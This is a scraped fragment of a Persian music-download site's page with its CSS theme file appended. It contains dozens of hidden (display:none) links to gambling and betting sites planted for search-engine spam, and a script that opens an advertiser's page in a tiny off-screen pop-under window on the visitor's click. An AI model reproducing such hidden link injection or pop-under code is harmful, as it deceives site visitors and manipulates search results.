<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://X.com/dancebetvip?s=21">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>		
		
<link href="https://backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس کسپرسکی" alt="خرید آنتی ویروس کسپرسکی" rel="follow" href="https://keyiran.com/security/kaspersky.html">خرید آنتی ویروس کسپرسکی</a></div></div>              
</div>
          		
          
		
    </div>        <div class="site_right">
    	<div class="box cats">
            <div class="box_head">
            	خوانندگان
            </div>
            <ul>                <li><a href="http://ahangestan.in/singer/حمید-هیراد" title="">دانلود آهنگ های حمید هیراد</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-بانی" title="">دانلود آهنگ های بهنام بانی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-همایون" title="">دانلود آهنگ های حامد همایون</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-ابراهیم-زاده" title="">دانلود آهنگ های محسن ابراهیم زاده</a></li>
                <li><a href="http://ahangestan.in/singer/محمد-علیزاده" title="">دانلود آهنگ های محمد علیزاده</a></li>
                <li><a href="http://ahangestan.in/singer/میثم-ابراهیمی" title="">دانلود آهنگ های میثم ابراهیمی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-احمدوند" title="">دانلود آهنگ های مهدی احمدوند</a></li>
                <li><a href="http://ahangestan.in/singer/سامان-جلیلی" title="">دانلود آهنگ های سامان جلیلی</a></li>
                <li><a href="http://ahangestan.in/singer/احسان-خواجه-امیری" title="">دانلود آهنگ های احسان خواجه امیری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-صادقی" title="Reza Sadeghi">دانلود آهنگ های رضا صادقی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-حسین-مقصود-لو" title="Amir Tataloo">دانلود آهنگ های امیر حسین مقصود لو</a></li>
                <li><a href="http://ahangestan.in/singer/امید-جهان" title="Imid Jahan"> دانلود آهنگ های امید جهان</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-علی" title="AmirAli">آهنگ هاتی امیر علی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-روزگار" title="Alireza Roozegar">دانلود آهنگ های علیرضا روزگار</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-پاشایی" title="Mortza Pashaei">دانلود آهنگ های مرتضی پاشایی</a></li>
                <li><a href="http://ahangestan.in/singer/پویا-بیاتی" title="Pooya Bayati">دانلود آهنگ های پویا بیاتی</a></li>
                <li><a href="http://ahangestan.in/singer/بهزاد-پکس" title="">دانلود آهنگ های بهزاد پکس</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سلو" title="">دانلود آهنگ های احمد سلو</a></li>
                <li><a href="http://ahangestan.in/singer/علی-عبدالمالکی" title="">دانلود آهنگ های علی عبدالمالکی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-زمانی" title="">دانلود آهنگ های حامد زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مقدم" title="">دانلود آهنگ های مهدی مقدم</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-چاوشی" title="">دانلود آهنگ های محسن چاوشی</a></li>
                <li><a href="http://ahangestan.in/singer/فرزاد-فرزین" title="">دانلود آهنگ های فرزاد فرزین</a></li>
                <li><a href="http://ahangestan.in/singer/فاتح-نورایی" title="">دانلود آهنگ های فاتح نورایی</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-مظفری" title="">دانلود آهنگ های شهاب مظفری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-یزدانی" title="">دانلود آهنگ های رضا یزدانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یغمایی" title="">دانلود آهنگ های مهدی یغمایی</a></li>
                <li><a href="http://ahangestan.in/singer/فریدون-آسرایی" title="">دانلود آهنگ های فریدون آسرایی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-اخشابی" title="">دانلود آهنگ های مجید اخشابی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-لهراسبی" title="">دانلود آهنگ های علی لهراسبی</a></li>
                <li><a href="http://ahangestan.in/singer/مسعود-سعیدی" title="">دانلود آهنگ های مسعود سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-صفوی" title="">دانلود آهنگ های بهنام صفوی</a></li>
                <li><a href="http://ahangestan.in/singer/ندیم" title="">دانلود آهنگ های ندیم</a></li>
                <li><a href="http://ahangestan.in/singer/سالار-عقیلی" title="">دانلود آهنگ های سالار عقیلی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یراحی" title="">دانلود آهنگ های مهدی یراحی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-عظیمی" title="">دانلود آهنگ های امیر عظیمی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-طلیسچی" title="">دانلود آهنگ های علیرضا طلیسچی</a></li>
                <li><a href="http://ahangestan.in/singer/مازیار-فلاحی" title="">دانلود آهنگ های 	مازیار فلاحی</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-شیری" title="">دانلود آهنگ های رضا شیری</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-یحیایی" title="">دانلود آهنگ های مجید یحیایی</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یگانه" title="">دانلود آهنگ های محسن یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/سون-باند" title="">دانلود آهنگ های سون باند</a></li>
                <li><a href="http://ahangestan.in/singer/مهراب" title="">دانلود آهنگ های مهراب</a></li>
                <li><a href="http://ahangestan.in/singer/پازل-بند" title="">دانلود آهنگ های پازل بند</a></li>
                <li><a href="http://ahangestan.in/singer/افشین-آذری" title="">دانلود آهنگ های افشین آذری</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-محضرنیا" title="">دانلود آهنگ های حامد محضرنیا</a></li>
                <li><a href="http://ahangestan.in/singer/عماد-طالب-زاده" title="">دانلود آهنگ های عماد طالب زاده</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-غلامی" title="">دانلود آهنگ های ایمان غلامی</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-سرمدی" title="">دانلود آهنگ های مرتضی سرمدی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-اصحابی" title="">دانلود آهنگ های علی اصحابی</a></li>
                <li><a href="http://ahangestan.in/singer/امیرعباس-گلاب" title="">دانلود آهنگ های امیرعباس گلاب</a></li>
                <li><a href="http://ahangestan.in/singer/امین-رستمی" title="">دانلود آهنگ های امین رستمی</a></li>
                <li><a href="http://ahangestan.in/singer/امین-فیاض" title="">دانلود آهنگ های امین فیاض</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یاحقی" title="">دانلود آهنگ های محسن یاحقی</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-جهانبخش" title="">دانلود آهنگ های بابک جهانبخش</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-سرلک" title="">دانلود آهنگ های سینا سرلک</a></li>
                <li><a href="http://ahangestan.in/singer/حمید-عسکری" title="">دانلود آهنگ های حمید عسکری</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-فتاحی" title="">دانلود آهنگ های مصطفی فتاحی</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-فلاح" title="">دانلود آهنگ های ایمان فلاح</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سعیدی" title="">دانلود آهنگ های احمد سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/سیروان-خسروی" title="">دانلود آهنگ های سیروان خسروی</a></li>
                <li><a href="http://ahangestan.in/singer/کامران-مولایی" title="">دانلود آهنگ های کامران مولایی</a></li>
                <li><a href="http://ahangestan.in/singer/رامین-بیباک" title="">دانلود آهنگ های رامین بیباک</a></li>
                <li><a href="http://ahangestan.in/singer/روزبه-نعمت-الهی" title="">دانلود آهنگ های روزبه نعمت الهی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-خراطها" title="">دانلود آهنگ های مجید خراطها</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-حجازی" title="">دانلود آهنگ های سینا حجازی</a></li>
                <li><a href="http://ahangestan.in/singer/رستاک" title="">دانلود آهنگ های رستاک</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-فرجام" title="">دانلود آهنگ های امیر فرجام</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مدرس" title="">دانلود آهنگ های مهدی مدرس</a></li>
                <li><a href="http://ahangestan.in/singer/شهرام-شکوهی" title="">دانلود آهنگ های شهرام شکوهی</a></li>
                <li><a href="http://ahangestan.in/singer/بنیامین-بهادری" title="">دانلود آهنگ های بنیامین بهادری</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-رمضان" title="">دانلود آهنگ های شهاب رمضان</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-مافی" title="">دانلود آهنگ های بابک مافی</a></li>
                <li><a href="http://ahangestan.in/singer/یوسف-زمانی" title="">دانلود آهنگ های یوسف زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-یگانه" title="">دانلود آهنگ های مصطفی یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/علی-زارعی" title="">دانلود آهنگ های علی زارعی</a></li>
                <li><a href="http://ahangestan.in/singer/ناصر-صدر" title="">دانلود آهنگ های ناصر صدر</a></li>
                <li><a href="http://ahangestan.in/singer/حسین-توکلی" title="">دانلود آهنگ های حسین توکلی</a></li>
                <li><a href="http://ahangestan.in/singer/سعید-شهروز" title="">دانلود آهنگ های سعید شهروز</a></li>
                <li><a href="http://ahangestan.in/singer/مانی-رهنما" title="">دانلود آهنگ های مانی رهنما</a></li>
                <li><a href="http://ahangestan.in/singer/علی-پیشتاز" title="">دانلود آهنگ های علی پیشتاز</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-قربانی" title="">دانلود آهنگ های علیرضا قربانی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-یگانه" title="">دانلود آهنگ های امیر یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/" title="All Singer" class="more">مشاهده لیست همه خوانندگان</a></li>
				<br>
            </ul>
        </div>
       <div class="box">
			<div class="yn-bnr" id="ynpos-4649"></div>		
		</div>
        
    </div>    <div class="clear"></div>
</div>

<!-- wmm d --><!-- footer -->
<div class="footer d100">
	<div class="d1000">
    	<div class="footer_right">
        	<strong>آهنگستان  |  Ahangestan</strong>
             تمام حقوق مادی , معنوی , مطالب و طرح قالب برای این سایت محفوظ است.
        </div>
    	<div class="footer_left">
            <div>Welcome to <a rel="nofollow" href="http://Seovash.com/" target="_blank" title="Seovash">Ahangestan</a></div>
             Copyright 2013-2021  |  Allright Reserved by Ahangestan
        </div>
        <div class="clear"></div>
    </div>
</div>
<div id="pos-notification-5530"></div>
<div id="pos-footer-sticky-5531"></div>
<a class="tgbtn" href="" target="_blank">عضویت در تلگرام</a>

<script type='text/javascript' src='http://ahangestan.in/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/jquery.js"></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112191767-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112191767-3');
</script>




<script type="text/javascript">
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://behtarinbacklink.com/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();
</script>

<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/style.css
body_size: 4885
content:
/*  
Theme Name: Ahangestan
Theme URI: http://ahangestan.in
Description: ahangestan.in v2
Version: 2.0
Author: limooweb
Author URI: http://www.limooweb.com
Tel: 093717777964
*/
/* [ Fonts ] */
@font-face {
	font-family: 'LWfont';
	font-style: normal;
	font-weight: normal;
	src: url('fonts/IRANSansWeb.eot');
	src: url('fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/IRANSansWeb.ttf') format('truetype');
}
/* [ Basic Settings ] */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, input, textarea, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video{
	margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{
	display: block;
}
ol, ul,li{
	list-style: none; 
}
blockquote, q{
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after{
	 content: ''; content: none;
}
strong{
	font-weight: bold;
}
input{
	outline: none; 
}
table{
	border-collapse: collapse;
	border-spacing: 0;
}
*, *:before, *:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body{
	font:normal 13px LWfont;
	text-align:center;
	direction:rtl;
	background:#fff;
	cursor:default;
}
A {
	text-decoration: none;
}
IMG, A IMG{
	border:0;
}
.trans1{
	transition: all 0.1s ease-in 0.1s;
}
.clear{
	clear:both;
}
.clear:before, .container:after{
	content: "";
	display: table;
}
.clear_none{
	display:none;
}
.block{
	display:block;
}
.inline-block{
	display:inline-block;
}
.left{
    float:left;
}
.right{
    float:right;
}
.d1000, .d1001{
	width:1180px;
	margin:0 auto;
}
.d100{
	min-width:1180px;
}
@media (max-width:1210px){
	.d100, .d1001{
		width:100%;
		min-width:100%;
	}
	.d1000{
		width:96%;
	}
}
/* [ header ] */
.top{
    background: rgb(255, 255, 255);
    margin-bottom: 20px;
    padding-bottom: 2px;
}
.header{
	text-align:right;
	overflow:hidden;
}
.header_logo{
	display:block;
	float:right;
	width:200px;
	height:70px;
	background:url(http://ahangestan.in/wp-content/uploads/2019/12/logo.png) center no-repeat;
	margin: 25px 0 5px;
}
.header_bt{
    text-align: right;
    padding-bottom: 15px;
    white-space: nowrap;
    color: #fff;
    padding: 5px 25px;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    border-radius: 45px;
    display: block;
    float: right;
}
.header H1, .header H2{
	display:inline;
	color:#fff;
	text-align:right;
}
.header H1 A,
.header H2 A{
	color:#fff;
}

.header_ads{
	padding-top:30px;
}

@media (max-width:760px){
	.header, .header_bt{
		text-align:center;
	}
	.header_logo{
		float:none;
		margin:0 auto;
		margin-top:10px;
		margin-bottom:0;
	}
}

.menu{
	height:52px;
	position:relative;
	z-index:999;
}
.menu .d1001{
	background:#fff;
	height:52px;
	border-radius: 15px 15px 0 0;
}
.menu:before{
	content:"";
	position:absolute;
	top:0;
	height:100%;
	right:50%;
	left:50%;
	background:#fff;
	opacity:0;
	transition:.4s;
	z-index:-1;
}
.menu_fixed{
	position:fixed;
	top:0;
	right:0;
	left:0;
	z-index:999;
	box-shadow: 0 0 5px #c4d8f1;
}
.menu_fixed:before{
	right:0;
	left:0;
	opacity:1;
}
.menu_main{
	float:right;
	padding-right:8px;
}
.menu_main A {
    display: block;
    float: right;
    padding: 0 10px;
    border-radius: 20px;
    margin-top: 10px;
    font: normal 14px/2.2 LWfont;
    color: #4c4c4c;
    transition: .1s;
    border: 1px solid #fff;
    margin-left: 0px;
}
.menu_main A:hover{
    border: 1px solid #1cb7ad;
    color: #1cb8ad;
}
.menu_icon{
	display:none;
	float:right;
	height:52px;
	width:52px;
	font-size:25px;
	line-height:2.3;
	color:#fff;
	cursor:pointer;
}

.menu_search{
    float: left;
    position: relative;
    margin-top: 3px;
    background: #ecf0f5;
    border-radius: 30px;
    padding: 3px 26px;
}
.menu_search button, .menu_search input[type=submit]{
	display:block;
	float:left;
	height:36px;
	width:36px;
	background:#fff;
	font-size:14px;
	background: #ecf0f5;
	color:#fff;
	cursor:pointer;
	border:0;
	outline:0;
}
.menu_search input::placeholder{
	color:#aaa;
}
.menu_search input[type=text]{
	display:block;
	float:left;
	background:none;
	border:none;
	color:#555;
	height:36px;
	width:125px;
	margin-left:5px;
	transition:.3s;
}
.menu_search input[type=text]:focus{
	width:200px;
}
.menuOff:before{
	content:"";
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:100%;
	z-index:999;
	background:rgba(0,0,0,.8);
	transition:.6s;
	opacity:0;
}
.menuOff_b:before{
	left:0;
	opacity:1;
}


.search_main_res_post {
    display: block;
    z-index: 555555555;
    position: absolute;
    top: 44px;
    left: -8px;
    width: 300px;
    background: #0b96d9;
}
.search_main_res A, .search_main_res_post A{
    display: block;
    text-align: right;
    font: 10px/2.2 LWfont;
    color: #FFF;
    transition: all 0.3s ease 0s;
    padding: 3px 10px;
}
.search_main_res A:before, .search_main_res_post A:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:16px;
	line-height:1.3;
	color:#FFF;
	transition:.3s;
}
.search_main_res A:hover, .search_main_res_post A:hover{
	color:#F9FF06;
	background:rgba(255,255,255,.2);
}
.search_main_res A:hover:before, .search_main_res_post A:hover:before{
	color:#F9FF06;
}
.search_main_res .nores, .search_main_res_post .nores {
    text-align: center;
    font: 12px/5.2 LWfont;
    color: #fff;
}
@media (max-width:960px){
	.menu_icon{
		display:block;
		color:#555;
	}
	.menu_main{
		position:absolute;
		right:0;
		top:52px;
		margin-right:-180px;
		width:180px;
		background:#fff;
		padding-right:0;
		padding-top:10px;
	}
	.menu_main A{
		float:none;
		width:100%;
		text-align:right;
		margin-top:0;
		color:#666;
		height:40px;
		line-height:3.6;
	}
	.menu_main A:hover{
		color:#fff;
	}
}

/* [ slider ] */
.slider{
	height:0;
	overflow:hidden;
	position:relative;
	transition:1.2s;
}
.slider_nav{
	position:absolute;
	bottom:20px;
	left:40px;
	z-index:10;
	text-align:center;
}
.slider_nav SPAN{
	display:inline-block;
	width:16px;
	height:16px;
	background:rgba(255,255,255,1);
	margin:0 2px;
	cursor:pointer;
	position:relative;
}
.slider_nav SPAN.onThisSlide{
	background:#ffd800;
}
.slider_nav SPAN.onThisSlide:before{
	content:"";
	position:absolute;
	top:-8px;
	right:0;
	border-left:8px solid transparent;
    border-right:8px solid transparent;
    border-bottom:8px solid #ffd800;
}
.slider_main{
	height:0;
	width:100%;
	overflow:hidden;
	position:relative;
}
.slider .slide{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	height:100%;
	background-size:cover;
	background-position:center;
	transition:0s;
	font-size:10px;
	z-index:2;
	opacity:0;
	transition:1.2s;
}
.slider .slide.reSlide{
	-webkit-animation:topBar .8s linear 1;
    -moz-animation:topBar .8s linear 1;
    animation:topBar .8s linear 1;
}
@-webkit-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@-moz-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
.slider .slide.thisSlide{
	opacity:1;
	transition:2.4s;
	z-index:5;
}
.slider .slide SPAN{
	color:#fff;
	left:30px;
	white-space:nowrap;
	text-align:center;
	text-transform:uppercase;
}
.slider .slide .slider_singer{
	position:absolute;
	bottom:-20px;
	left:40px;
	font:normal 14px/2 tahoma;
	color:#404040;
	background:#fff;
	padding:0 10px;
	transition:1.4s;
}
.slider .slide.thisSlide .slider_singer{
	bottom:88px;
}
.slider .slide .slider_title{
	position:absolute;
	bottom:-40px;
	font:bold 25px/1.5 Calibri;
	transition:1.8s;
	background:#06a1e3;
	padding:0 10px;
}
.slider .slide.thisSlide .slider_title{
	bottom:46px;
}

/* [ special ] */
.special{
	background:#fff;
	padding:10px;
	margin-bottom:15px;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 0 3px #c4d8f1;
}
/* [ special_posts ] */
.special_posts_head{
	margin:15px 0 10px;
	padding-top:15px;
}
.special_posts_head SPAN{
	display:block;
	float:right;
	background:#e16b62;
	font:normal 11px/2 LWfont;
	color:#fff;
	padding:6px 10px 6px 14px;
}
.special_posts_head SPAN:before{
	display:block;
	float:right;
	font-size:15px;
	line-height:1.4;
	border-left:1px solid #ce3c31;
	padding-left:10px;
	margin-left:10px;
}
.special_posts_head A{
	display:block;
	float:left;
	font:normal 11px/2 LWfont;
	color:#999;
	transition:.3s;
	margin-top:8px;
}
.special_posts_head A:hover{
	color:#ce3c31;
}
.special_posts_body{
	letter-spacing:-4px;
	line-height:1;
}
.special_posts_body A{
    display: inline-block;
    width: 142px;
    height: 142px;
    overflow: hidden;
    position: relative;
    letter-spacing: 0;
    margin: 1px;
}
.special_posts_body A IMG{
	display:inline-block;
	width:100%;
	height:100%;
}
.special_posts_body A SPAN{
	position:absolute;
	right:0;
	left:0;
	bottom:-50%;
	background:rgba(0,0,0,0.56);
	font:normal 10px/1.8 lwfont;
	color:#fff;
	padding:10px;
	transition:.3s;
}
.special_posts_body A:hover SPAN{
	bottom:0;
}

/* [ site ] */
.site{
	position:relative;
	padding:0 275px 0 315px;
	margin-top:20px;
}

/* [ post ] */
.post{
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
	transition:0.2s;
	border: 2px solid #fff;
}
.post:hover{
    border: 2px solid #1bb7ad;
}
.post_title{
	padding:20px 25px 10px;
	position:relative;
}
.post_title .post_titr{
    display: block;
    text-align: right;
    font: bold 17px/2 LWfont;
    color: #1cb8ad;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.post_title .post_titr A{
	color: #1db5b2;
	transition:.3s;
}
.post_title .post_titr A:hover{
	color:#2f94e8;
}
.post_share{
	position:absolute;
	top:15px;
